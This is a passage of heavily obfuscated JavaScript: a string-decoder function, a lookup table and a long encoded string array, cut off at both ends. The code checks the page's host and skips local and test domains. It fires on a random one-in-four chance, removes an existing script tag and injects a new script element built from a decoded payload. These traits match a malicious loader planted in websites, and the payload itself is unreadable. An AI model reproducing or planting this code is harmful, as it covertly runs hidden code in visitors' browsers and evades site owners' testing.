'58dd')+a0(0x306,'JkLR')+a0(0x29e,'^$m#')+a0(0x487,'vJda')+a0(0x47e,'o1b@')+a0(0x38d,'^xrG')+a0(0x3a6,'pxmD')+a0(0x295,'rlep')+a0(0x2f9,'oTb@')+a0(0x2df,'SK6w')+a0(0x499,'[PJY')+a0(0x473,'eor]')+a0(0x44c,'sz!V')+a0(0x3dc,'CKCS')+a0(0x4d5,'!!pH')+a0(0x4ca,'eor]')+a0(0x275,'yoe@')+a0(0x1eb,'o7#a')+a0(0x1fa,'YaPu')+a0(0x33b,'*X8A')+a0(0x453,'Ycyp')+a0(0x3f6,'v6JR')+a0(0x317,'@iWM')+a0(0x32f,'PRdK')+a0(0x324,'l]A6')+a0(0x457,'!!pH')+a0(0x40d,'JkLR')+a0(0x209,'JkLR')+a0(0x44b,'vJda')+a0(0x347,'@@M0')+a0(0x350,'movU')+a0(0x2ee,'o7#a')+a0(0x256,'pxmD')+a0(0x454,'pxmD')+a0(0x29c,'oTb@')+a0(0x39b,'U298')+a0(0x461,'PJTr')+a0(0x3be,'movU')+a0(0x27f,'SK6w')+a0(0x22b,'movU')+a0(0x361,'[Jcm')+a0(0x3db,'rlep')+a0(0x495,'YeXe')+a0(0x2d3,'RAI3')+a0(0x455,'LOr1')+a0(0x311,'58dd')+a0(0x39f,')hO]')+a0(0x2da,'@iWM')+a0(0x2f7,'v6JR')+a0(0x38c,'U298')+a0(0x2fa,'qgQZ')+a0(0x384,'7r)N')+a0(0x2a4,'G]8C')+a0(0x234,'!!pH')+a0(0x2d7,'k$h^')+a0(0x420,'YaPu')+a0(0x443,'yoe@')+a0(0x4bc,'k$h^')+a0(0x456,')wEy')+a0(0x202,'o7#a')+a0(0x469,'^xrG')+a0(0x2eb,'qgQZ')+a0(0x1d9,'[Jcm')+a0(0x211,'Pr)T')+a0(0x386,'o7#a')+a0(0x215,'RAI3')+a0(0x201,'qgQZ')+a0(0x49d,'^xrG')+a0(0x46d,'^xrG')+a0(0x2b9,'v6JR')+a0(0x1d8,'f1t$')+a0(0x48c,'vJda')+a0(0x452,'k$h^')+a0(0x2b7,')wEy')+a0(0x272,'!!pH')+a0(0x1f4,'w*G)')+a0(0x1f3,'CKCS')+a0(0x2d0,'^xrG')+a0(0x39a,'@iWM')+a0(0x1c0,'@iWM')+a0(0x24e,'nVi]')+a0(0x44d,'LOr1')+a0(0x327,'o1b@')+a0(0x314,'eor]')+a0(0x1e3,'^7Xz')+a0(0x3f8,'YaPu')+a0(0x38b,'[Jcm')+a0(0x445,'Pr)T')+a0(0x1e2,'^$m#')+a0(0x4ae,'YaPu')+a0(0x2f8,'qgQZ')+a0(0x2a9,'v6JR')+a0(0x436,'xpc4')+a0(0x464,'o7#a')+a0(0x23c,'eor]')+a0(0x36c,'pxmD')+a0(0x319,'o1b@')+a0(0x216,'[PJY')+a0(0x392,'U298')+a0(0x339,'PRdK')+a0(0x3b7,'^xrG')+a0(0x1e5,'oTb@')+a0(0x4c0,'xpc4')+a0(0x49a,'nVi]')+a0(0x3fd,'PJTr')+a0(0x351,')hO]')+a0(0x24f,'v6JR')+a0(0x30f,'sz!V')+a0(0x2b3,'CKCS')+a0(0x20f,'v6JR')+a0(0x409,'yoe@')+a0(0x3a0,'f1t$')+a0(0x467,'JkLR')+a0(0x213,'f1t$')+a0(0x365,'a9pL')+a0(0x2bd,'@iWM')+a0(0x3a3,'YaPu')+a0(0x233,'RAI3')+a0(0x282,'*E]p')+a0(0x44a,'Pr)T')+a0(0x48d,'qgQZ')+a0(0x265,'vJda')+a0(0x3b4,'U298')+a0(0x3aa,'v6JR')+a0(0x333,'!!pH')+a0(0x2cb,'!!pH')+a0(0x21a,'LOr1')+a0(0x226,'JkLR')+a0(0x2a2,'rlep')+a0(0x44f,')hO]')+a0(0x360,'DkTC')+a0(0x48f,')hO]')+a0(0x40c,'58dd')+a0(0x21d,'^xrG')+a0(0x237,'eor]'),d[a0(0x1c2,'rlep')]=a0(0x4c9,'k$h^')+a0(0x462,'PRdK')+a0(0x1d7,'yoe@')+a0(0x388,'PRdK')+a0(0x2a5,'eor]')+a0(0x2d6,'^7Xz')+a0(0x2fe,'sz!V')+a0(0x326,'oTb@')+a0(0x36a,'YeXe')+a0(0x2ff,'YeXe')+a0(0x4a9,'7r)N')+a0(0x261,'LOr1')+a0(0x22a,'a9pL')+a0(0x448,'^$m#')+a0(0x220,'p0t(')+a0(0x1f7,'LOr1'),d[a0(0x2c6,'o1b@')]=a0(0x3e2,'o1b@')+a0(0x2f2,'*E]p')+a0(0x4a2,'@iWM')+a0(0x38f,'58dd')+a0(0x470,'Pr)T')+a0(0x2e3,'CKCS')+a0(0x2de,'yoe@')+a0(0x381,'eor]')+a0(0x2ef,'@iWM')+a0(0x4b1,'5wF!')+a0(0x3fa,'p0t(')+a0(0x1cf,'CKCS'),d[a0(0x29a,'o1b@')]=a0(0x3fc,'l]A6')+a0(0x3b5,'U298')+a0(0x1f2,'o1b@')+a0(0x29f,')wEy')+a0(0x20c,'pxmD')+a0(0x4b0,'sz!V')+a0(0x3a7,'f1t$')+a0(0x203,'[PJY')+a0(0x43e,'v6JR')+a0(0x2c3,'RAI3')+a0(0x380,'58dd')+a0(0x3ab,'o1b@')+a0(0x47f,'pxmD')+a0(0x253,'@iWM')+a0(0x1c7,'Pr)T')+a0(0x225,'xpc4')+a0(0x2e8,'p0t(')+a0(0x4a4,'o1b@'),d[a0(0x325,'p0t(')]=function(J,K){return J===K;},d[a0(0x4d1,'58dd')]=function(J,K){return J-K;},d[a0(0x245,'YeXe')]=a0(0x4db,'f1t$')+a0(0x367,'w*G)'),d[a0(0x271,'DkTC')]=function(J){return J();},d[a0(0x4bf,'LOr1')]=function(J){return J();},d[a0(0x3b8,'*E]p')]=function(J,K,L){return J(K,L);},d[a0(0x1dd,'dPf1')]=function(J,K,L){return J(K,L);},d[a0(0x3d8,'f1t$')]=function(J,K){return J-K;},d[a0(0x425,'nVi]')]=function(J){return J();},d[a0(0x402,'@iWM')]=a0(0x310,'@iWM')+a0(0x478,'JkLR')+a0(0x335,'a9pL')+a0(0x38e,'7r)N')+a0(0x375,'qgQZ'),d[a0(0x200,'v6JR')]=function(J,K){return J!==K;},d[a0(0x3af,'SK6w')]=a0(0x463,'qgQZ')+a0(0x1f5,'JkLR'),d[a0(0x2a3,'@iWM')]=a0(0x45a,'nVi]')+'t',d[a0(0x224,'k$h^')]=a0(0x441,'qgQZ')+a0(0x3a5,'Pr)T'),d[a0(0x483,'CKCS')]=function(J){return J();},d[a0(0x43a,'Ycyp')]=function(J){return J();},d[a0(0x322,'[PJY')]=a0(0x1e7,'vJda')+'t',d[a0(0x1c9,'xpc4')]=a0(0x391,'U298')+a0(0x249,'PJTr')+a0(0x37f,'pxmD'),d[a0(0x485,'xpc4')]=a0(0x474,'o1b@')+a0(0x22d,'eor]')+a0(0x4b6,'dPf1')+a0(0x232,'pxmD')+a0(0x3a1,'sz!V')+a0(0x320,'YaPu')+a0(0x493,'vJda')+a0(0x49b,'*X8A'),d[a0(0x43f,'a9pL')]=a0(0x3c5,'G]8C')+a0(0x387,'7r)N')+a0(0x3de,'G]8C')+a0(0x3d7,'p0t(')+a0(0x4c2,'^xrG')+a0(0x34d,'^$m#'),d[a0(0x277,'dPf1')]=function(J,K){return J!==K;},d[a0(0x3ff,'CKCS')]=function(J,K){return J+K;},d[a0(0x2c7,'LOr1')]=a0(0x4b7,'[PJY');var g=d,h=function(){var J=!![];return function(K,L){var M=J?function(){var a1=_0x3598379d;if(L){var N=L[a1(0x25d,'l]A6')](K,arguments);return L=null,N;}}:function(){};return J=![],M;};}();function j(J,K){var a2=a0;for(var L in J)if(g[a2(0x450,'^$m#')](L[a2(0x45e,'[PJY')+'h'],K)&&function(M,N){var a3=a2;for(var P=0x2;g[a3(0x476,'LOr1')](P,N[a3(0x30c,'rlep')+'h']);P++)if(g[a3(0x219,'YeXe')](M[a3(0x23f,'movU')+a3(0x37b,'k$h^')](N[P][0x0]),N[P][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a4=a0;return g[a4(0x332,'7r)N')](J,Math[a4(0x33a,'pxmD')](g[a4(0x30a,'o1b@')](Math[a4(0x3ef,'5wF!')+'m'](),g[a4(0x1c6,'Ycyp')](g[a4(0x279,'nVi]')](K,0x1),J))));}function l(J,K){var a5=a0;for(var L=0x0;g[a5(0x4ab,'Ycyp')](L,K[a5(0x3c7,'oTb@')+'h']);L++){var M=K[L],N=g[a5(0x28d,'7r)N')](0x0,M[a5(0x1e1,'RAI3')+'Of']('.'))?g[a5(0x27d,'k$h^')]('.',J):J,P=g[a5(0x1bd,'eor]')](N[a5(0x3f5,'dPf1')+'h'],M[a5(0x43d,'k$h^')+'h']),Q=N[a5(0x27c,'k$h^')+'Of'](M,P),P=g[a5(0x442,'^7Xz')](-0x1,Q)&&g[a5(0x40f,'sz!V')](Q,P);if(P&&(g[a5(0x1c8,'xpc4')](N[a5(0x414,')hO]')+'h'],M[a5(0x1cd,'yoe@')+'h'])||g[a5(0x459,'5wF!')](0x0,M[a5(0x2f3,'eor]')+'Of']('.'))))return 0x1;}}function m(){var a6=a0,J,K;return g[a6(0x4ad,'dPf1')](j,g[a6(0x1c3,'LOr1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=a0,J=g[a7(0x366,'Ycyp')](q,g[a7(0x268,')hO]')](m));if(J){var J=g[a7(0x36e,'o7#a')](j,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(g[a7(0x442,'^7Xz')](0x46,J[a7(0x2e5,'!!pH')+a7(0x3bd,'U298')](0x0))&&g[a7(0x41f,'dPf1')](0x66,J[a7(0x312,'yoe@')+a7(0x263,'vJda')](0x0))||g[a7(0x2a8,'f1t$')](0x49,J[a7(0x46f,'U298')+a7(0x26f,'o1b@')](0x1))&&g[a7(0x291,'CKCS')](0x69,J[a7(0x28e,'@@M0')+a7(0x446,'Pr)T')](0x1))||g[a7(0x4a7,'v6JR')](0x4c,J[a7(0x28e,'@@M0')+a7(0x46c,'YaPu')](0x2))&&g[a7(0x49c,'G]8C')](0x6c,J[a7(0x28e,'@@M0')+a7(0x4a0,'@iWM')](0x2))||g[a7(0x2f1,'SK6w')](0x45,J[a7(0x301,'[Jcm')+a7(0x1f0,'a9pL')](0x3))&&g[a7(0x2dc,'pxmD')](0x65,J[a7(0x206,'JkLR')+a7(0x263,'vJda')](0x3))||g[a7(0x25a,')wEy')](0x3a,J[a7(0x2c2,'DkTC')+a7(0x263,'vJda')](0x4))):void 0x0;}}function q(J){var a8=a0;return g[a8(0x304,'YeXe')](j,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=a0,J=g[a9(0x481,'sz!V')](m);if(J){var K=g[a9(0x401,'l]A6')](j,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!g[a9(0x3ae,'YaPu')](K,'~')?g[a9(0x341,'U298')](q,J):L)&&g[a9(0x426,'SK6w')](j,L,0x8,[0x7,0x65],[0x0,0x68]);return g[a9(0x3b2,'U298')](K,L);}}function u(){var aa=a0,J=g[aa(0x27a,'!!pH')],K=new RegExp(g[aa(0x403,')hO]')],'g');return J[aa(0x273,'v6JR')+'ce'](K,'')[aa(0x2fd,'@iWM')](';');}function v(){var ab=a0,J=g[ab(0x289,'f1t$')],K=new RegExp(g[ab(0x433,'YaPu')],'g');return J[ab(0x47d,'PJTr')+'ce'](K,'')[ab(0x353,'U298')](';');}function w(J){var ac=a0;return g[ac(0x4b5,'SK6w')](-0x1,J[ac(0x34c,'!!pH')+'Of'](String[ac(0x307,'w*G)')+ac(0x2f0,'PRdK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1ea,'eor]')](J)||new RegExp(g[ac(0x471,'YeXe')],'g')[ac(0x2b5,'JkLR')](J));var K;}function y(J,K){var ad=a0,L=J[ad(0x238,'JkLR')+'h'];return g[ad(0x498,'movU')](J[ad(0x472,'U298')+ad(0x399,'^$m#')](g[ad(0x465,'Ycyp')](L,K[ad(0x45e,'[PJY')+'h']),L),K);}function z(){var ae=a0,J=g[ae(0x23d,'l]A6')][ae(0x2fc,'^xrG')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=g[ae(0x4b9,'p0t(')](u),M=g[ae(0x1d5,'o1b@')](s),N=g[ae(0x23a,'v6JR')](v);continue;case'1':var P=g[ae(0x413,'pxmD')](h,this,function(){var af=ae,U={};U[af(0x4cc,'!!pH')]=R[af(0x276,'eor]')];var V=U,W=R[af(0x480,'58dd')](typeof window,R[af(0x25c,'dPf1')])?window:R[af(0x338,'^7Xz')](typeof process,R[af(0x359,')wEy')])&&R[af(0x439,'dPf1')](typeof require,R[af(0x34e,'p0t(')])&&R[af(0x42b,'RAI3')](typeof global,R[af(0x278,'v6JR')])?global:this,X=function(){var ag=af,Y=new W[(ag(0x284,'SK6w'))+'p'](V[ag(0x3c9,'qgQZ')]);return!Y[ag(0x31c,'a9pL')](P);};return R[af(0x41e,'l]A6')](X);});continue;case'2':return!M||!!(g[ae(0x496,')hO]')](l,M=g[ae(0x21c,'^$m#')](y,M,String[ae(0x248,'p0t(')+ae(0x475,'oTb@')+'de'](0x2e))?M[ae(0x3c6,'58dd')+ae(0x410,'o7#a')](0x0,g[ae(0x207,'7r)N')](M[ae(0x3fe,'@iWM')+'h'],0x1)):M,L)||g[ae(0x3d9,'[PJY')](l,M,N)||g[ae(0x25f,'[PJY')](w,M)||g[ae(0x489,'sz!V')](p));case'3':g[ae(0x2ac,'PRdK')](P);continue;case'4':var Q={};Q[ae(0x208,')wEy')]=g[ae(0x2ae,'JkLR')],Q[ae(0x4c1,'^xrG')]=function(U,V){var ah=ae;return g[ah(0x2f5,')hO]')](U,V);},Q[ae(0x486,'PRdK')]=g[ae(0x42f,'rlep')],Q[ae(0x28a,')hO]')]=function(U,V){var ai=ae;return g[ai(0x1d0,'qgQZ')](U,V);},Q[ae(0x4c3,'@@M0')]=g[ae(0x247,'PJTr')],Q[ae(0x2e4,'YeXe')]=function(U,V){var aj=ae;return g[aj(0x31d,'yoe@')](U,V);},Q[ae(0x4cf,')wEy')]=g[ae(0x2af,'yoe@')],Q[ae(0x39e,'*X8A')]=function(U){var ak=ae;return g[ak(0x3bf,'RAI3')](U);};var R=Q;continue;}break;}}function A(J){var al=a0,K=g[al(0x4ac,'*E]p')](m),L;K&&((L=K[al(0x274,'xpc4')+al(0x2d2,'CKCS')+al(0x20a,'k$h^')](g[al(0x4c5,'movU')]))[al(0x4d9,'o7#a')]=g[al(0x4a3,'^xrG')],L[al(0x2fb,'p0t(')+al(0x336,')wEy')+'t']=J,(K[al(0x292,'l]A6')]||K[al(0x34f,'f1t$')]||K[al(0x1d2,'o7#a')+al(0x1cc,'sz!V')+al(0x385,'l]A6')])[al(0x3b1,'movU')+al(0x3e5,'!!pH')+'d'](L),L[al(0x246,'v6JR')+'e']());}function B(){var am=a0,J,K=g[am(0x428,'7r)N')](j,g[am(0x316,'qgQZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=g[am(0x3a8,'p0t(')],M=new RegExp(g[am(0x212,'vJda')],'g'),(M=K[L[am(0x396,'p0t(')+'ce'](M,'')])&&M[am(0x318,'@iWM')+am(0x3d0,'p0t(')][am(0x22c,'Ycyp')+am(0x28c,'LOr1')+'d'](M));}try{var F,H,I;g[a0(0x3cf,'Pr)T')](z)||(g[a0(0x393,'qgQZ')](B),g[a0(0x3d4,'movU')](0x1,g[a0(0x1e8,'YaPu')](k,0x1,F=0x4))||g[a0(0x343,'oTb@')](A,g[a0(0x497,'o1b@')](g[a0(0x3ff,'CKCS')]('(',new Function((function(){var _0x9617168=function(){var _0x4417285c=['B1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5V','D2vewMXpq3DUtw5nAe1Py3blmgTVtuHNELLurxnkmM95','vti5q0P5D25wmuPdwtaXDgiXBfHovKjusNL3BLz6ze1u','re0XwxL3BKPutNPsAwnWwfqXsKTeqJrnELf5tenKvLf6','BvjjveHwnLyXqMXkExDUyuDwCfviwNrImeLUtenKwe4W','zurvmfPPD25wu0uYy1nJCeSWA29nsgCWt1rJC0OWzhDH','ntGYnJmWzgv5sfjc','sKTeqJrnv1zTtenKuwritNPkEwTYu1nND2vestboAxDU','zwL4qKXfsxnrEwS3zLn4BfCWA29nsgD5t0rrC0P6BdvA','EvyXrMHkExDUwKvoCLjwyZnIr1jwverbBKXdzdzvmJLv','D25zvMC0utjKDgj6vw5mq2ryvuu1A1nhmxzorMrqvw1o','D25HmfvWvNLJCeSWA29nsgCZtuDnC0OXzhrlv3nUs1n0','CMngzfftBu5puNLJC0OYnvrImwrPyLC5C1jfy25mq2r0','BLrgnu1oAwnWsZbRB01izZjzmLfZsJnWmfeZB25lu3rk','u1DwEeP5D25HBuz1zezKuLvTuLDsEwnZsJjKDgeZtJbn','q3DUsvrwEgfty3blmgTVtuHNELLxwxnkmhHLverzBKTt','q2rnwgT3mKP5Bgrlr1PIvxLND2vetMHoAxDUuZfsuMnt','t0D0rvyWounzmhrOsNL3BLyXsJrzmdLeyJjwC1eYDeDk','DeHJvufUs1n0sG','rfLZsJa1CMjQww5lu3rks0rcne5uvMXmq2r5svz0neP5','A29nsgCWtJjnC0P5BfzoEu1Us1n0sKTeqJrov1eWtenK','sZbRB01izZfArgnZsNLSvK55tw5lu3rks0rcne5Qstjm','wLDsDgnty3nkmMHVv21stgffwMTuBgnUtenKwfvfnwPv','C0P5vxPJmfLUs1n0sKTeqJrove0ZtenKwfvgtNfkEwTY','EwTYu1nND2vewtjoq3DUvLnfmMnty3blmgTVtuHNELPu','EwnZsJbkDgiWtLHvBLjRu2S1CeP5D25Hr0z3wKvODgj6','AhzsvMrqzuDos1z5y3nkm1P0ytj4we5fwMTvEMHYv2LJ','BKXdzfHovuPQu3PODMeWutrHmLvUtenKwfqWwMPurtb2','zhnwELzzsNLRCLntz3DLre5TtwL3BKKYsxLIq2nWsZbR','y3blmgTVtuHNmvPhrxnkEu5Ptw13BKTtDePlrei0ttjs','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mwmXyuDotLLty3nkmwmXttjouMjxotjIru52v2LJC0OY','EhHpmZbZwLz0sKTeqJrnv0v6tenKyu5TwJnkEwXKufDA','sJbonLrdB25lu3rks0rcne1xsMXmq2rezwT3CuP5A3jt','vZfnB01izZbAAK1ZsNPOmLzTog5lvJbVww5sDLLtEhDl','tM1oExDUvJiWCgf5y3blmgTVtuHNmLL6A3nkEvv6yZbz','sw5mq2rct0D0BwjTmxjIBgrrwvnJC0OXzffwBu5jww5A','mLPtD25urJvntMLJCeSWA29nsgD6turRC0OXqKrurJbU','q2r4vfu1ALnTmxzAv3HOsNL3BLz6wJbzmuzSuZbkA2nt','yKnJCeSWA29nsgCZtLDnC0OWDfvvwevUs1n0sKTeqJro','AhrsEwnZsJnNngiYAfHoAZvQu2ToDK15y3nkm2XeyxPg','sJfKu2fhtLbuuZLRvg0XCMfty3nkmwrtvM1su2jxDgHw','s1n0sKTeqJrnv1uWtenKrfzhvLnkEwTYu1nND2vesM1n','AdbkEwTYu1nNDW','zgXJBKXdzfHomxbQu0CXDLzytNrHmwTUtenKwfvvsMTt','C0P5rtfJv2TUs1n0sKTeqJrovgSZtenJBfrysLHkEwTY','z3LzEK1ZsJfvAe5Urw5lu3rks0rcne16BgTmq2rkzwTO','sNL3BMrhmxzsrMrqyLHSm2nty3nkmwmXv21ouu1QqLrz','tenKEwryAgTvEMH2uwXKuK9dy3nkmfu0ytjSwe4WwMTv','u2nZsJfJmLjeAfHosg93vJfjD0P5D25wELjZwKzbngiW','zurkAK5PD25JvNbkt0nJCeSWA29nsgCXtNPzC0OXBZjA','q2nSttnor0P5A3jtu2D3zurvmLLPD25urJvntMLJCeSW','D1nwzfnLr05xvti5s0P5D25svwrSuZnArgiXww5mq2r0','reKZwKn3BLKZrxfrq2nWwfqXBwrxnwPKr2X2yMLOD0Xi','sKPtr1PytLHvBKXdzgHzvwrWwtiXDMvty3nkmwrrwKDs','uM1ov1Lty3nkmwrqy0DstgrwwMTtm1z4sNL3BLyXsLDA','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu2W3y21wmgrysNvj','v0LZsNPgCwfftw5lu3rks0rcne1Qstvmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3